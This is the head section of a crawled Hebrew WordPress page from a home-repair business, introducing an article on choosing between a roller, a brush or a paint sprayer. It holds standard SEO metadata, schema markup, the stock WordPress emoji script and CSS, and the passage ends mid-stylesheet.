

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://efaal.co.il/%D7%A8%D7%95%D7%9C%D7%A8-%D7%90%D7%95-%D7%9E%D7%91%D7%A8%D7%A9%D7%AA-%D7%90%D7%95-%D7%A9%D7%99%D7%A9-%D7%90%D7%A4%D7%A9%D7%A8%D7%95%D7%AA-%D7%90%D7%97%D7%A8%D7%AA-%D7%9C%D7%A6%D7%91%D7%99%D7%A2%D7%94/
body_size: 40649
content:
<!doctype html>
<html dir="rtl" lang="he-IL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>אפעל תיקונים | רולר או מברשת? או שיש אפשרות אחרת לצביעה?</title>
<meta name="description" content="חשבתם לצבוע את הבית או לחדש רהיטים בבית ואתם מתלבטים אם להשתמש ברולר או מברשת , אך האם אלו הדרכים היחידות לצביעה? במאמר הבא תגלו את השיטה הנכונה לכם לצביעה"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://efaal.co.il/%d7%a8%d7%95%d7%9c%d7%a8-%d7%90%d7%95-%d7%9e%d7%91%d7%a8%d7%a9%d7%aa-%d7%90%d7%95-%d7%a9%d7%99%d7%a9-%d7%90%d7%a4%d7%a9%d7%a8%d7%95%d7%aa-%d7%90%d7%97%d7%a8%d7%aa-%d7%9c%d7%a6%d7%91%d7%99%d7%a2%d7%94/" />
<meta property="og:locale" content="he_IL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="אפעל תיקונים | רולר או מברשת? או שיש אפשרות אחרת לצביעה?" />
<meta property="og:description" content="חשבתם לצבוע את הבית או לחדש רהיטים בבית ואתם מתלבטים אם להשתמש ברולר או מברשת , אך האם אלו הדרכים היחידות לצביעה? במאמר הבא תגלו את השיטה הנכונה לכם לצביעה" />
<meta property="og:url" content="https://efaal.co.il/%d7%a8%d7%95%d7%9c%d7%a8-%d7%90%d7%95-%d7%9e%d7%91%d7%a8%d7%a9%d7%aa-%d7%90%d7%95-%d7%a9%d7%99%d7%a9-%d7%90%d7%a4%d7%a9%d7%a8%d7%95%d7%aa-%d7%90%d7%97%d7%a8%d7%aa-%d7%9c%d7%a6%d7%91%d7%99%d7%a2%d7%94/" />
<meta property="og:site_name" content="אפעל תיקונים" />
<meta property="article:publisher" content="https://www.facebook.com/efaaltikonim/" />
<meta property="article:tag" content="איירבראש" />
<meta property="article:tag" content="איירלס" />
<meta property="article:tag" content="איך לצבוע את הבית" />
<meta property="article:tag" content="אפעל תיקונים" />
<meta property="article:tag" content="מברשת" />
<meta property="article:tag" content="צבע" />
<meta property="article:tag" content="רולר" />
<meta property="article:section" content="מאמרים" />
<meta property="og:updated_time" content="2024-10-14T12:17:40+02:00" />
<meta property="og:image" content="https://efaal.co.il/wp-content/uploads/2019/07/Untitled-1.jpg" />
<meta property="og:image:secure_url" content="https://efaal.co.il/wp-content/uploads/2019/07/Untitled-1.jpg" />
<meta property="og:image:width" content="1900" />
<meta property="og:image:height" content="301" />
<meta property="og:image:alt" content="אפעל תיקונים - רולר או מברשת?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-07-22T14:41:58+02:00" />
<meta property="article:modified_time" content="2024-10-14T12:17:40+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="אפעל תיקונים | רולר או מברשת? או שיש אפשרות אחרת לצביעה?" />
<meta name="twitter:description" content="חשבתם לצבוע את הבית או לחדש רהיטים בבית ואתם מתלבטים אם להשתמש ברולר או מברשת , אך האם אלו הדרכים היחידות לצביעה? במאמר הבא תגלו את השיטה הנכונה לכם לצביעה" />
<meta name="twitter:image" content="https://efaal.co.il/wp-content/uploads/2019/07/Untitled-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="efaalcoi_admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://efaal.co.il/#place","address":{"@type":"PostalAddress","streetAddress":"\u05d4\u05d3\u05e9\u05e0\u05d9\u05dd 8","addressLocality":"\u05de\u05e4\u05e8\u05e5 \u05d7\u05d9\u05e4\u05d4","addressCountry":"\u05d9\u05e9\u05e8\u05d0\u05dc"}},{"@type":["DepartmentStore","Organization"],"@id":"https://efaal.co.il/#organization","name":"\u05d0\u05e4\u05e2\u05dc \u05ea\u05d9\u05e7\u05d5\u05e0\u05d9\u05dd \u05d1\u05e2\u05f4\u05de","url":"https://efaal.co.il","sameAs":["https://www.facebook.com/efaaltikonim/"],"email":"office@efaal.co.il","address":{"@type":"PostalAddress","streetAddress":"\u05d4\u05d3\u05e9\u05e0\u05d9\u05dd 8","addressLocality":"\u05de\u05e4\u05e8\u05e5 \u05d7\u05d9\u05e4\u05d4","addressCountry":"\u05d9\u05e9\u05e8\u05d0\u05dc"},"logo":{"@type":"ImageObject","@id":"https://efaal.co.il/#logo","url":"https://efaal.co.il/wp-content/uploads/2019/03/\u05d8\u05e1\u05d8-\u05d0\u05ea\u05e8.png","contentUrl":"https://efaal.co.il/wp-content/uploads/2019/03/\u05d8\u05e1\u05d8-\u05d0\u05ea\u05e8.png","caption":"\u05d0\u05e4\u05e2\u05dc \u05ea\u05d9\u05e7\u05d5\u05e0\u05d9\u05dd","inLanguage":"he-IL","width":"494","height":"132"},"openingHours":["Sunday,Monday,Tuesday,Wednesday,Thursday 07:00-17:00","Friday 07:00-12:00"],"location":{"@id":"https://efaal.co.il/#place"},"image":{"@id":"https://efaal.co.il/#logo"},"telephone":"04-6757100"},{"@type":"WebSite","@id":"https://efaal.co.il/#website","url":"https://efaal.co.il","name":"\u05d0\u05e4\u05e2\u05dc \u05ea\u05d9\u05e7\u05d5\u05e0\u05d9\u05dd","publisher":{"@id":"https://efaal.co.il/#organization"},"inLanguage":"he-IL"},{"@type":"ImageObject","@id":"https://efaal.co.il/wp-content/uploads/2019/07/Untitled-1.jpg","url":"https://efaal.co.il/wp-content/uploads/2019/07/Untitled-1.jpg","width":"1900","height":"301","caption":"\u05d0\u05e4\u05e2\u05dc \u05ea\u05d9\u05e7\u05d5\u05e0\u05d9\u05dd - \u05e8\u05d5\u05dc\u05e8 \u05d0\u05d5 \u05de\u05d1\u05e8\u05e9\u05ea?","inLanguage":"he-IL"},{"@type":"WebPage","@id":"https://efaal.co.il/%d7%a8%d7%95%d7%9c%d7%a8-%d7%90%d7%95-%d7%9e%d7%91%d7%a8%d7%a9%d7%aa-%d7%90%d7%95-%d7%a9%d7%99%d7%a9-%d7%90%d7%a4%d7%a9%d7%a8%d7%95%d7%aa-%d7%90%d7%97%d7%a8%d7%aa-%d7%9c%d7%a6%d7%91%d7%99%d7%a2%d7%94/#webpage","url":"https://efaal.co.il/%d7%a8%d7%95%d7%9c%d7%a8-%d7%90%d7%95-%d7%9e%d7%91%d7%a8%d7%a9%d7%aa-%d7%90%d7%95-%d7%a9%d7%99%d7%a9-%d7%90%d7%a4%d7%a9%d7%a8%d7%95%d7%aa-%d7%90%d7%97%d7%a8%d7%aa-%d7%9c%d7%a6%d7%91%d7%99%d7%a2%d7%94/","name":"\u05d0\u05e4\u05e2\u05dc \u05ea\u05d9\u05e7\u05d5\u05e0\u05d9\u05dd | \u05e8\u05d5\u05dc\u05e8 \u05d0\u05d5 \u05de\u05d1\u05e8\u05e9\u05ea? \u05d0\u05d5 \u05e9\u05d9\u05e9 \u05d0\u05e4\u05e9\u05e8\u05d5\u05ea \u05d0\u05d7\u05e8\u05ea \u05dc\u05e6\u05d1\u05d9\u05e2\u05d4?","datePublished":"2019-07-22T14:41:58+02:00","dateModified":"2024-10-14T12:17:40+02:00","isPartOf":{"@id":"https://efaal.co.il/#website"},"primaryImageOfPage":{"@id":"https://efaal.co.il/wp-content/uploads/2019/07/Untitled-1.jpg"},"inLanguage":"he-IL"},{"@type":"Person","@id":"https://efaal.co.il/%d7%a8%d7%95%d7%9c%d7%a8-%d7%90%d7%95-%d7%9e%d7%91%d7%a8%d7%a9%d7%aa-%d7%90%d7%95-%d7%a9%d7%99%d7%a9-%d7%90%d7%a4%d7%a9%d7%a8%d7%95%d7%aa-%d7%90%d7%97%d7%a8%d7%aa-%d7%9c%d7%a6%d7%91%d7%99%d7%a2%d7%94/#author","name":"efaalcoi_admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6d1c10329741d70dde7c6948cec1fd087bb22c61cc21f4ac0489694ba098aae8?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6d1c10329741d70dde7c6948cec1fd087bb22c61cc21f4ac0489694ba098aae8?s=96&amp;d=mm&amp;r=g","caption":"efaalcoi_admin","inLanguage":"he-IL"},"worksFor":{"@id":"https://efaal.co.il/#organization"}},{"@type":"BlogPosting","headline":"\u05e8\u05d5\u05dc\u05e8 \u05d0\u05d5 \u05de\u05d1\u05e8\u05e9\u05ea? \u05d0\u05d5 \u05e9\u05d9\u05e9 \u05d0\u05e4\u05e9\u05e8\u05d5\u05ea \u05d0\u05d7\u05e8\u05ea \u05dc\u05e6\u05d1\u05d9\u05e2\u05d4?","keywords":"\u05d0\u05e4\u05e2\u05dc \u05ea\u05d9\u05e7\u05d5\u05e0\u05d9\u05dd \u05e8\u05d5\u05dc\u05e8 \u05d0\u05d5 \u05de\u05d1\u05e8\u05e9\u05ea?","datePublished":"2019-07-22T14:41:58+02:00","dateModified":"2024-10-14T12:17:40+02:00","articleSection":"\u05de\u05d0\u05de\u05e8\u05d9\u05dd","author":{"@id":"https://efaal.co.il/%d7%a8%d7%95%d7%9c%d7%a8-%d7%90%d7%95-%d7%9e%d7%91%d7%a8%d7%a9%d7%aa-%d7%90%d7%95-%d7%a9%d7%99%d7%a9-%d7%90%d7%a4%d7%a9%d7%a8%d7%95%d7%aa-%d7%90%d7%97%d7%a8%d7%aa-%d7%9c%d7%a6%d7%91%d7%99%d7%a2%d7%94/#author","name":"efaalcoi_admin"},"publisher":{"@id":"https://efaal.co.il/#organization"},"description":"\u05d7\u05e9\u05d1\u05ea\u05dd \u05dc\u05e6\u05d1\u05d5\u05e2 \u05d0\u05ea \u05d4\u05d1\u05d9\u05ea \u05d0\u05d5 \u05dc\u05d7\u05d3\u05e9 \u05e8\u05d4\u05d9\u05d8\u05d9\u05dd \u05d1\u05d1\u05d9\u05ea \u05d5\u05d0\u05ea\u05dd \u05de\u05ea\u05dc\u05d1\u05d8\u05d9\u05dd \u05d0\u05dd \u05dc\u05d4\u05e9\u05ea\u05de\u05e9 \u05d1\u05e8\u05d5\u05dc\u05e8 \u05d0\u05d5 \u05de\u05d1\u05e8\u05e9\u05ea? \u05d4\u05d0\u05dd \u05d0\u05dc\u05d5 \u05d4\u05d3\u05e8\u05db\u05d9\u05dd \u05d4\u05d9\u05d7\u05d9\u05d3\u05d5\u05ea \u05dc\u05e6\u05d1\u05d9\u05e2\u05d4? \u05d4\u05e9\u05d9\u05de\u05d5\u05e9 \u05d1\u05de\u05e8\u05e1\u05e1\u05d9 \u05e6\u05d1\u05e2 \u05d4\u05d9\u05d0 \u05de\u05ea\u05e7\u05d3\u05de\u05ea \u05d9\u05d5\u05ea\u05e8, \u05e0\u05d5\u05d7\u05d4 \u05d9\u05d5\u05ea\u05e8 \u05d5\u05de\u05d4\u05d9\u05e8\u05d4 \u05d9\u05d5\u05ea\u05e8. \u05d4\u05e9\u05d9\u05de\u05d5\u05e9 \u05d1\u05de\u05e8\u05e1\u05e1\u05d9 \u05e6\u05d1\u05e2 \u05de\u05dc\u05d5\u05d5\u05d4 \u05d1\u05d9\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea, \u05d5\u05d1\u05e2\u05d6\u05e8\u05ea\u05d4 \u05de\u05e7\u05d1\u05dc\u05d9\u05dd \u05ea\u05d5\u05e6\u05d0\u05d4 \u05d7\u05dc\u05e7\u05d4 \u05d5\u05d0\u05d7\u05d9\u05d3\u05d4. \u05dc\u05db\u05df, \u05de\u05e1\u05d9\u05d1\u05d5\u05ea \u05d0\u05dc\u05d5, \u05d4\u05e9\u05d9\u05de\u05d5\u05e9 \u05d1\u05de\u05e8\u05e1\u05e1\u05d9 \u05e6\u05d1\u05e2 \u05d4\u05d9\u05e0\u05d5 \u05de\u05ea\u05d0\u05d9\u05dd \u05d9\u05d5\u05ea\u05e8 \u05dc\u05de\u05d9 \u05e9\u05e6\u05d5\u05d1\u05e2 \u05de\u05e9\u05d8\u05d7\u05d9\u05dd \u05d2\u05d3\u05d5\u05dc\u05d9\u05dd \u05dc\u05d3\u05d5\u05d2\u05de\u05d0, \u05e6\u05d1\u05d9\u05e2\u05d4 \u05e9\u05dc \u05d3\u05d9\u05e8\u05d4 \u05e9\u05dc\u05de\u05d4 \u05d0\u05d5 \u05e9\u05d9\u05e4\u05d5\u05e6\u05e0\u05d9\u05e7.\u05dc\u05d0\u05d7\u05e8 \u05e9\u05d4\u05d7\u05dc\u05d8\u05e0\u05d5 \u05e9\u05d0\u05e0\u05d7\u05e0\u05d5 \u05e0\u05e6\u05d1\u05e2 \u05d1\u05d0\u05de\u05e6\u05e2\u05d5\u05ea \u05de\u05e8\u05e1\u05e1\u05d9 \u05d4\u05e6\u05d1\u05e2, \u05e6\u05e8\u05d9\u05da \u05dc\u05d4\u05d7\u05dc\u05d9\u05d8 \u05e2\u05dd \u05d0\u05d9\u05d6\u05d4 \u05de\u05e8\u05e1\u05e1 \u05e6\u05d1\u05e2 \u05e0\u05e9\u05ea\u05de\u05e9, \u05d9\u05e9\u05e0\u05dd \u05e1\u05d5\u05d2\u05d9\u05dd \u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05de\u05e8\u05e1\u05e1\u05d9\u05dd \u05d5\u05dc\u05db\u05dc \u05de\u05e8\u05e1\u05e1 \u05d9\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d5\u05d7\u05e1\u05e8\u05d5\u05e0\u05d5\u05ea. \u05d1\u05de\u05d0\u05de\u05e8 \u05d4\u05d6\u05d4 \u05d0\u05e0\u05d5 \u05e0\u05e6\u05d9\u05d2 \u05dc\u05db\u05dd \u05d0\u05ea \u05d4\u05e9\u05d9\u05d8\u05d5\u05ea \u05d5\u05d0\u05ea \u05e1\u05d5\u05d2\u05d9 \u05d4\u05de\u05e8\u05e1\u05e1\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd, \u05d0\u05ea \u05d9\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea\u05d9\u05d4\u05dd \u05d5\u05d7\u05e1\u05e8\u05d5\u05e0\u05d5\u05ea\u05d9\u05d4\u05dd \u05d5\u05db\u05da \u05ea\u05d5\u05db\u05dc\u05d5 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05d0\u05ea \u05d4\u05de\u05e8\u05e1\u05e1 \u05d4\u05de\u05ea\u05d0\u05d9\u05dd \u05dc\u05e2\u05d1\u05d5\u05d3\u05d4 \u05e9\u05dc\u05db\u05dd.","name":"\u05e8\u05d5\u05dc\u05e8 \u05d0\u05d5 \u05de\u05d1\u05e8\u05e9\u05ea? \u05d0\u05d5 \u05e9\u05d9\u05e9 \u05d0\u05e4\u05e9\u05e8\u05d5\u05ea \u05d0\u05d7\u05e8\u05ea \u05dc\u05e6\u05d1\u05d9\u05e2\u05d4?","@id":"https://efaal.co.il/%d7%a8%d7%95%d7%9c%d7%a8-%d7%90%d7%95-%d7%9e%d7%91%d7%a8%d7%a9%d7%aa-%d7%90%d7%95-%d7%a9%d7%99%d7%a9-%d7%90%d7%a4%d7%a9%d7%a8%d7%95%d7%aa-%d7%90%d7%97%d7%a8%d7%aa-%d7%9c%d7%a6%d7%91%d7%99%d7%a2%d7%94/#richSnippet","isPartOf":{"@id":"https://efaal.co.il/%d7%a8%d7%95%d7%9c%d7%a8-%d7%90%d7%95-%d7%9e%d7%91%d7%a8%d7%a9%d7%aa-%d7%90%d7%95-%d7%a9%d7%99%d7%a9-%d7%90%d7%a4%d7%a9%d7%a8%d7%95%d7%aa-%d7%90%d7%97%d7%a8%d7%aa-%d7%9c%d7%a6%d7%91%d7%99%d7%a2%d7%94/#webpage"},"image":{"@id":"https://efaal.co.il/wp-content/uploads/2019/07/Untitled-1.jpg"},"inLanguage":"he-IL","mainEntityOfPage":{"@id":"https://efaal.co.il/%d7%a8%d7%95%d7%9c%d7%a8-%d7%90%d7%95-%d7%9e%d7%91%d7%a8%d7%a9%d7%aa-%d7%90%d7%95-%d7%a9%d7%99%d7%a9-%d7%90%d7%a4%d7%a9%d7%a8%d7%95%d7%aa-%d7%90%d7%97%d7%a8%d7%aa-%d7%9c%d7%a6%d7%91%d7%99%d7%a2%d7%94/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="אפעל תיקונים &laquo; פיד‏" href="https://efaal.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="אפעל תיקונים &laquo; פיד תגובות‏" href="https://efaal.co.il/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/efaal.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://efaal.co.il/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://efaal.co.il/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://efaal.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: 